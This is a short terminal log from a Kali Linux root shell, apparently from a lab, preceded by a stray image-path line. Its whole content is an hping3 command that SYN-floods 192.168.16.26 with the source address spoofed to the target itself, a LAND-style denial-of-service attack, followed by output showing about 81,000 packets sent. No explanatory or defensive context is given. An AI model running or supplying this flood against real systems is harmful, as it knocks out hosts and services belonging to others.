 ┌──(root㉿kali)-[~]
└─# hping3 192.168.16.26 -a 192.168.16.26 --flood --syn
HPING 192.168.16.26 (eth0 192.168.16.26): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.16.26 hping statistic ---
81121 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─#